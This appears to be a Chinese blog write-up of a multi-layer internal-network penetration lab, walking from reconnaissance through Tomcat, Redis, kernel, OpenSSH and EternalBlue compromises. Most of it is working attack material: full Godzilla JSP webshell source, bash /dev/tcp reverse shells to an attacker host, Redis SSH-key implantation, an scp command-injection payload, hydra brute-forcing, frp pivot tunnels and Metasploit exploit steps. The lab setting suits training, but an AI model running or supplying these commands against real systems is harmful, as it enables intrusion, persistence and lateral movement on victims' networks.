记一次四层内网攻防渗透测试大实验
 ·2023-06-21 16:47·29 分钟·20K·广东·渗透测试
一、实验环境 1.网络拓扑 二、实验步骤 1 实验一:信息收集 先使用常见的 ICMP 协议查看目标,目标网站的IP为192.168.1.129 ping 192.168.1.129 # 探测目标主机 然后直接对目标IP进行端口扫描: nmap -T4 -sC -sV -p 1-10000 192.168.1.129 如上图,目标开启了22、80、81和6379端口。 对目标1
一、实验环境
1.网络拓扑

二、实验步骤
1 实验一:信息收集

先使用常见的 ICMP 协议查看目标,目标网站的IP为192.168.1.129
ping 192.168.1.129 # 探测目标主机
然后直接对目标IP进行端口扫描:
nmap -T4 -sC -sV -p 1-10000 192.168.1.129

如上图,目标开启了22、80、81和6379端口。
对目标192.168.1.129进行目录爆破:
python3 dirsearch.py -u "http://192.168.1.129" -e *

拼接url:http://192.168.1.129/manager/html ,发现可访问打开tomcat管理页面。输入弱密码tomcat: tomcat,即可访问后台:

使用goby对目标192.168.1.129进行扫描,发现了redis未授权访问


2 实验二: tomcat后台getshell
弱口令爆破:http://192.168.1.129/manager/html


提交用户名和密码后抓包,设置Authorization: Basic MTIzOjEyMw==这一部分为payload变量。

设置payload为Custom iterator,并按顺序设置以下3个payload。

在此模块设置对payload的处理方式

然后start attack,获得密码,即可登录。

base64解码:

输入账号密码tomcat:tomcat后进入tomcat的后台管理页面,发现一处上传war包即可直接getshell。
使用哥斯拉生成一个 jsp马,将其单独放置于一个目录下,进入该目录,密码为pass
\<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%>\<%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}%>
将 shell.jsp 马打包成 war 包
./jar.exe cvf shell.war shell.jsp


进入登录界面,部署上传

链接的地址是 /zip文件的前缀/文件名,比如我这里就是http://192.168.1.129/shell/shell.jsp
使用哥斯拉进行连接:

哥斯拉 v4.1 成功连接。

尝试反弹shell到Kali上再进行提权:
bash -c 'exec bash -i >& /dev/tcp/192.168.1.128/8888 0>&1'

Kali进行监听,但是最后没有反应

尝试MSF的tcp、http均不行,故判断为不出网。

3 实验三:从redis未授权到getshell
既然反弹不了shell,只能从其他地方进行入手了。
端口扫描时发现该机器开着 6379 端口,尝试 redis 未授权访问漏洞。
尝试连接:
redis-cli -h 192.168.1.129

存在redis未授权,那么利用就简单了,我们直接往目标主机上写入SSH公钥。
在攻击机上生成ssh公钥:
ssh-keygen -t rsa

然后将公钥导入1.txt文件(前后用\n换行,避免和Redis里其他缓存数据混合),再把1.txt文件内容写入目标主机的redis缓冲里:
将公钥导入1.txt文件:
(echo -e "\n\n"; cat /root/.ssh/id_rsa.pub; echo -e "\n\n") > 1.txt
  把1.txt文件内容写入目标主机的redis缓冲中:
cat 1.txt | redis-cli -h 192.168.1.129 -p 6379 -x set hello

然后使用攻击机连接目标机器Redis,分别执行如下命令将ssh公钥写入目标主机。
设置redis的备份路径为/root/.ssh/: config set dir /root/.ssh
设置保存文件名为authorized_keys : config set dbfilename authorized_keys
将数据保存在目标服务器硬盘上: save

写入成功后直接尝试连接:
ssh 192.128.1.129

成功连接 192.1681.129 后,进行信息搜集发现了这台主机的内网 ip 地址 192.168.52.10

因为之前的shell反弹不了,所以看一下nginx的配置文件是不是做了反向代理

发现了 nginx 反向代理的标志 proxy_pass。ubuntu 18(192.168.52.10)服务器上的 nginx 将 80 端口收到的请求转发给了 http://192.168.52.20:8080,将 81端口收到的请求转发给了 http://192.168.52.20:8000。

所以 80端口的 shell 反弹不到攻击机,只能使用 ubuntu18 (web1)(192.168.52.10)做为跳板机,先将 tomcat的 shell(192.168.52.20)反弹到 ubuntu (web1)
nc -lvp 1234
bash -c "bash -i >& /dev/tcp/192.168.52.10/1234 0>&1" # 反弹shell

4 实验四:cve-2021-3493提权
linux kernel一般指Linux内核。Linux是一种开源电脑操作系统内核。它是一个用C语言写成,符合POSIX标准的类Unix操作系统。
linux内核中的overlayfs文件系统中没有正确地验证用户名称空间和底层文件系统中文件功能的设置。由于非特权用户名称空间和Ubuntu内核中允许非特权覆盖的补丁的组合,攻击者可以使用它来获得更高的特权。
CVE-2021-3493漏洞影响版本:
- Ubuntu 20.10
- Ubuntu 20.04 LTS
- Ubuntu 18.04 LTS
- Ubuntu 16.04 LTS
- Ubuntu 14.04 ESM
uname -a            # 查看系统详细信息
hostname            # 当前主机的主机名

漏洞利用 exp 下载地址:https://github.com/briskets/CVE-2021-3493
进入到tmp目录```
vim exploit.c #将下载的exploit.c的内容粘贴到该文件中
gcc exploit.c -o exploit #编译
chmod +x exploit
./exploit

成功提权。
注意事项:vim exploit.c后需要输入i后复制[https://github.com/briskets/CVE-2021-3493/blob/main/exploit.c中的内容;若不输入i,编译时会报错。](https://github.com/briskets/CVE-2021-3493/blob/main/exploit.c中的内容;若不输入i,编译时会报错。)

发现第三个网段:
fconfig

## **5 实验五:两层隧道搭建**
Socks 隧道搭建使用 FRP + proxychains实现,frp项目地址:[https://github.com/fatedier/frp](https://github.com/fatedier/frp) ,搭建过程中使用到的端口需要在防火墙开放,需要注意不同系统需下载不同版本,如攻击机(服务端)为linux 则需要下载 linux 版本,受害者(客户端)为 windwos 则需要下载 windwos 版本,以下配置直接复制到frps.ini、frpc.ini文件运行即可,运行后使用 socks5 代理工具proxychains即可进行流量代理。
- 第一层代理(反向):
服务端(server):kali(192.168.1.128)
frps.ini
\[common\]
Bind\_addr = 0.0.0.0
bind\_port = 7000
启动
chmod +777 frps
./frps -c ./frps.ini

客户端(client):ubuntu-web1(192.168.1.129)
会将客户端中所有的流量通过本地的一个随机端口转发给vps的7000端口,我们访问vps的7777端口就相当于访问客户端的7000端口
frpc.ini
\[common\]
server\_addr = 192.168.1.128
server\_port = 7000
\[plugin\_socks\]
type = tcp
remote\_port = 7777
plugin = socks5
上传frp
tar czvf 1.tgz frp\_0.49.0\_linux\_amd64 # 压缩frp(192.168.1.128终端)
python3 -m http.server (192.168.1.128终端)
wget http://192.168.1.128:8000/1.tgz;tar -zxvf 1.tgz (192.168.1.129终端)
启动
chmod +777 frpc
nohup ./frpc -c ./frpc.ini >/dev/null 2>&1 &

- 第二层代理(反向):
服务端(server):ubuntu-web1(192.168.52.10)
frps.ini
\[common\]
bind\_addr = 192.168.52.10
bind\_port = 7000
启动
chmod +777 frps
./frps -c ./frps.ini

客户端 (client)ubuntu-web2(192.168.52.20)
会将客户端中所有的流量通过本地的一个随机端口转发给vps的7000端口,我们访问vps的7777端口就相当于访问客户端的7000端口
frpc.ini
\[common\]
server\_addr = 192.168.52.10
server\_port = 7000
\[plugin\_socks\]
type = tcp
remote\_port = 7777
plugin = socks5
上传frp
tar czvf 1.tgz frp\_0.49.0\_linux\_amd64 # 压缩frp(192.168.52.10终端)
python3 -m http.server (192.168.52.10终端)
wget http://192.168.52.10:8000/1.tgz;tar -zxvf 1.tgz (192.168.52.20终端)
启动
chmod +777 frpc
nohup ./frpc -c ./frpc.ini >/dev/null 2>&1 &

kali本地添加proxy配置
vim /etc/proxychains4.conf
socks5 192.168.1.128 7777
socks5 192.168.52.10 7777

通过代理,测试一下

proxychains nmap -Pn -sT -sV -F -O 192.168.52.20
## **6 实验六: OpenSSH命令注入漏洞(CVE-2020-15778)**
OpenSSH是SSH(Secure SHell)协议的免费开源实现。OpenSSH是个SSH的软件,linux/unix都用openssh软件提供SSH服务。scp 是 secure copy 的缩写, scp 是 linux 系统下基于 ssh 登陆进行安全的远程文件拷贝命令。
该漏洞编号CVE-2020-15778。OpenSSH的8.3p1及之前版本中的scp允许在scp.c远程功能中注入命令,攻击者可利用该漏洞执行任意命令。
通过proxychains扫描第三层网络:
探测92.168.71.1/24网段存活主机
proxychains nmap -Pn -sT -sV -F -O 192.168.71.1/24
扫描192.168.71.20
proxychains nmap -Pn -sT -sV -F -O 192.168.71.20

发现192.168.71.20的OpenSSH版本低于8.3p1
使用hydra对192.168.71.20进行爆破
proxychains hydra -L /usertest.txt -P /passtest.txt ssh://192.168.71.20
-L /usertest.txt #用户
-P /passtest.txt #密码
ssh://192.168.71.20 #协议

此处存在弱口令cs/123
利用scp命令,对centos进行写文件,复制文件。
scp / test.txt cs@192.168.71.20:'\`touch /tmp/test.sh\`/tmp'

ssh连接192.168.71.20
proxychains ssh cs@192.168.71.20

连接成功,发现192.168.93.10网段。
- 第三层代理
服务端(server):web2(192.168.71.10)
frps.ini
\[common\]
Bind\_addr = 192.168.71.10
bind\_port = 7000 #服务端监听端口,默认7000。监听来自客户端的流量
启动
chmod +777 frps
./frps -c ./frps.ini

客户端(client):ubuntu-web1(192.168.71.20)
会将客户端中所有的流量通过本地的一个随机端口转发给vps的7000端口,我们访问vps的7777端口就相当于访问客户端的7000端口
frpc.ini
\[common\]
server\_addr = 192.168.71.10
server\_port = 7000
\[plugin\_socks\]
type = tcp
remote\_port = 7777
plugin = socks5
上传frp
proxychains scp / Desktop/3.tgz cs@192.168.71.20:'/tmp'

tar -zxvf 3.tgz #解压
启动

chmod +777 frpc
nohup ./frpc -c ./frpc.ini >/dev/null 2>&1 &
kali本地添加proxy配置

vim /etc/proxychains4.conf
socks5 192.168.1.128 7777
socks5 192.168.52.10 7777
socks5 192.168.71.10 7777
## **7 实验七:内网主机存活扫描**
通过proxychains扫描第四层网络:
探测92.168.93.1/24网段存活主机
proxychains nmap -Pn -sT -sV -F -O 192.168.93.1/24
使用metasploit的 auxiliary/scanner/smb/smb\_version 模块(可用来探测Windows主机存活)来扫描第三层网络中的主机存活:
proxychains msfconsole
use auxiliary/scanner/smb/smb_version
set rhosts 192.168.93.1-255
set threads 5
run


发现第四层网络中还有两个Windows主机,分别为DC(192.168.93.30)和PC2(192.168.93.40),使用nmap进一步扫描主机信息
扫描192.168.93.30
proxychains nmap -Pn -sT -sV -F -O 192.168.93.30

proxychains nmap --script smb-vuln-ms17-010 192.168.93.30

扫描192.168.93.40
proxychains nmap -Pn -sT -sV -F -O 192.168.93.40

发现两台机器且存在域
## **8 实验八:ms17-010**
Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。
已知受影响的 Windows 版本包括但不限于:Windows NT,Windows 2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0。
使用Metasploit对目标进行监听
proxychains msfconsole # 启动Metasploit
search ms17-010 # 查找永恒之蓝漏洞

use exploit/windows/smb/ms17\_010\_eternalblue #执行漏洞
set payload windows/x64/meterpreter/reverse\_tcp #执行payload
show options #查看当前攻击配置

将配置中第一行的RHOST修改为192.168.93.30
set rhost 192.168.93.30

配置完成后,使用run命令执行程序,如果执行成功,会进入windows系统的命令行

会话创建失败,域控这个先放一放,看看WIn7机器能不能进行上线
